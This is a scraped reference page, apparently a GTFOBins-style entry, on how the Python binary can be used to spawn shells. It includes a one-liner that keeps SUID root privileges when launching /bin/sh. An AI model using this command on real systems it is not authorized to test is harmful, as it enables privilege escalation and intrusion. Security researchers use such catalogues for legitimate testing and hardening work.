 .. / python
Sponsor
Fork
Star
13,897
Shell
Reverse shell
File write
File read
Upload
Download
Library load
Comment
The payloads are compatible with both Python version 2 and 3.
Shell
This executable can spawn an interactive system shell.
(a)
Unprivileged
Sudo
SUID
Capabilities
This function is performed by the privileged user if the executable has the SUID bit set and the right
ownership because the effective privileges are not dropped.
Remarks
This executable runs commands directly, e.g., via functions like exec, remember to omit the -p
argument of every /bin/sh invocation for distributions where the default shell does not drop
SUID privileges.
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'